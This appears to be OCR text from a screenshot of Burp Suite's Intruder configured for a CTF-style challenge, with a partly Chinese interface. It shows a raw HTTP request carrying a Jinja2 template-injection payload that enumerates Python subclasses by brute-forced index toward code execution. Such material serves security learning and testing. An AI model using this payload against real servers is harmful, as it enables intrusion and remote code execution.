 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? 有效负载位置 开始攻击
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
攻击类型: 狙击手（Sniper）
1 GET /?flag={{%27%27.__class__.__base__.__subclasses__()[§302§]}} HTTP/1.1
2 Host: 114.67.246.176:13939
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36
Edg/92.0.902.55
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Cookie: Hm_lvt_c1b044f909411ac4213045f0478e96fc=1626329470; _ga=GA1.1.1710985037.1626329470
11 Connection: close
12
13
添加 §
§清除
自动§
刷新